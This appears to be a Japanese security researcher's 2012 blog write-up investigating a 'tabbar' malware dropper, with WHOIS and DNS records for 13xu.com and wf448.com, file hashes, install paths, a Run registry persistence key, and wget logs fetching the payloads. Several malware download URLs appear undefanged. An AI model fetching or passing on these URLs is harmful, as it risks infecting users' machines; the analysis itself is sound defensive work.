ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached)↑結果はわざっとlocalhostのIPをグローバルで登録したそうです。マルウェアの良くある遣り方です。 ネットワークとインターネット情報を見ましょう… ルーティング情報図↓ IDC/ASの情報は↓ ↑あらら、tenmienre.orgと13xu.comが似たようなルーティング情報が持っていますね。ベトナムの関係があるかと思われます。 因みにドメインの登録情報は↓Domain Name: 13XU.COM Registrar: GMO INTERNET, INC. DBA ONAMAE.COM Whois Server: whois.discount-domain.com Referral URL: http://www.onamae.com Name Server: NS1.VISIONDNS.NET Name Server: NS2.VISIONDNS.NET Status: ok Updated Date: 13-sep-2011 Creation Date: 13-sep-2011 Expiration Date: 13-sep-2012 Domain Handle: None Domain Name: 13xu.com Created On: 2011-09-13 16:05:46.0 Last Updated On: 2011-09-14 01:09:25.0 Expiration Date: 2012-09-13 16:05:46.0 Status: ACTIVE Registrant Name: koho Registrant Organization: koho koho Registrant Street1: 1-5-25, Shiba-koen Registrant Street2: Shiba-koen Registrant City: Minato-ku Registrant State: Tochigi Registrant Postal Code: 103-1003 Registrant Country: JP Registrant Phone: 03-3578-2111 Registrant Fax: Registrant Email: sinh1272@gmail.com Admin Name: koho koho ←こんな… Admin Organization: koho koho ←こんな… Admin Street1: 1-5-25, Shiba-koen Admin Street2: Shiba-koen Admin City: Minato-ku Admin State: Tochigi Admin Postal Code: 103-1003 Admin Country: JP Admin Phone: 03-3578-2111 Admin Fax: Admin Email: sinh1272@gmail.com



hxxp://wf448.com/down/hook.dll 1e7640c31352b068e35a11114aadf82b hxxp://wf448.com/down/tabbar_start.exe e149fc9cca4edc8e4a3545e5b49c2669 hxxp://wf448.com/down/tabbar.exe 009f5010ab447cf13e0862bd2dfb2521 hxxp://wf448.com/down/tabbar_up.exe 9762e37ed925d8df38fd8e431f06da66

%ProgramFiles%\tabbar\hook.dll 11,776 bytes %ProgramFiles%\tabbar\srv.log 0 bytes ←マルウェアのログ %ProgramFiles%\tabbar\tabbar.exe 403,968 bytes %ProgramFiles%\tabbar\tabbar_start.exe 245,248 bytes %ProgramFiles%\tabbar\tabbar_up.exe 326,656 bytes

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]

tabbar_start = "%ProgramFiles%\tabbar\tabbar_up.exe"

[HKEY_LOCAL_MACHINE\SOFTWARE\tabbar]

tabbar_v = 0x00000002

tabbar_hv = 0x000000024. 外側にあるマシンにHTTTP/80のコミュニケーション動きも発見↓http://wf448.com/down/tabbar.exe

http://wf448.com/down/tab_v.php

http://wf448.com/tabbar_uplist.txt

http://wf448.com/down/hook.dll

http://wf448.com/down/tabbar_up.exe

http://wf448.com/down/tabbar_start.exe

http://wf448.com/_cnt/cnt03_0.php





http://wf448.com/_cnt/cnt03_1.php↑まさに「wf448.com」に向いている状況ですName: wf448.com Address: 111.92.247.166 inetnum: 111.92.244.0 - 111.92.247.255 netname: AT descr: Ip Core Corporation descr: FujiichiBldg.3F,1-1-2,Okubo,Shinjyuku-ku,Tokyo 169-0072,Japan country: JP admin-c: JNIC1-AP tech-c: JNIC1-AP status: ALLOCATED PORTABLE remarks: Email address for spam or abuse complaints : ipcore@ip-core.com mnt-by: MAINT-JPNIC mnt-lower: MAINT-JPNIC changed: hs-changed@apnic.net 20090702 source: APNIC

Domain Name: WF448.COM Registrar: JIANGSU BANGNING SCIENCE & TECHNOLOGY CO. LTD Whois Server: whois.55hl.com Referral URL: http://www.55hl.com Name Server: DNS5.4CUN.COM Name Server: DNS6.4CUN.COM Status: ok Updated Date: 24-nov-2011 Creation Date: 24-nov-2011 ExpirationDate: 24-nov-2012

Fri Jan 27 12:20:10 JST 2012

--12:36:56-- http://wf448.com/down/hook.dll

=> `hook.dll'

Resolving wf448.com... 111.92.247.166

Connecting to wf448.com|111.92.247.166|:80...

<<タイムアウト>>

--12:37:13-- http://wf448.com/down/tabbar.exe

=> `tabbar.exe'

Resolving wf448.com... 111.92.247.166

Connecting to wf448.com|111.92.247.166|:80...

<<タイムアウト>>

Host 111.92.247.166 appears to be down.

Note: Host seems down. If it is really up, but blocking our ping probes,

1 IP address (0 hosts up) scanned in 4.019 seconds

↑接続は途中で切れたそうで、おかしいです。現状は実はダウンかアップが分かりません。

本マルウェアサイトの監視する必要があります。

■追加情報:

Tue Jan 31 13:23:18 JST 2012

モニターしましたので、一旦本件の対応は終了です。ご協力頂き有難う御座います。